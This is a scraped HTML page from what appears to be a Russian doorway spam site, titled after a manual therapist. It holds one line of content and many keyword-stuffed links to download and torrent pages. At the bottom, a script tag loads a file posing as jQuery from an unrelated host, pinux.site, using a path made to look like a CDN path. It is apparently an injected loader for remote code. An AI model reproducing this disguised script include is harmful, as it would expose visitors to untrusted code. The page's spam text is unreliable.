

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-zhuravlev-ivan-ivanovich-manualnyy-terapevt.html
body_size: 1954
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Журавлев иван иванович мануальный терапевт - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Журавлев иван иванович мануальный терапевт</h2>
                            </header>
                            <p>Заведующий отделением терапии, главный терапевт КБ № 122, д.м.н., профессор кафедры. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-skachat-drayver-dlya-klaviatury-genius.html">Скачать драйвер для клавиатуры гениус</a></li>
                                <li><a href="qwdz-algebra-reshebnik-mordkovich-7-klass.html">Алгебра решебник мордкович 7 класс</a></li>
                                <li><a href="qwdz-bilety-na-der-blutharsch.html">Билеты на der blutharsch</a></li>
                                <li><a href="qwdz-top-torrent-igry-skachat.html">Top torrent игры скачать</a></li>
                                <li><a href="qwdz-merkaptanovaya-sera-gost.html">Меркаптановая сера гост</a></li>
                                <li><a href="qwdz-hadyzhensk-raspisanie-elektropoezdov.html">Хадыженск расписание электропоездов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Врачи Клиническая больница №122 имени Л.Г.Соколова.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-leonid-ivashov-knigi-skachat-fb2.html">Леонид ивашов книги скачать fb2</a></li>
                                            <li><a href="qwdz-skachat-minecraft-diamond-world-cherez-torrent.html">Скачать minecraft diamond world через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-kalachakra-skachat-knigu.html">Калачакра скачать книгу</a></li>
                                            <li><a href="qwdz-obrazec-putevogo-lista-4-s.html">Образец путевого листа 4 с</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-ubit-gwx.html">Убить gwx</a></li>
                                            <li><a href="qwdz-skachati-play-market.html">Скачати play маркет</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-emocionalnye-slova-v-tolkovom-slovare.html">Эмоциональные слова в толковом словаре</a></li>
                                            <li><a href="qwdz-skachat-slava-pesni-besplatno-i-bez-registracii.html">Скачать слава песни бесплатно и без регистрации</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
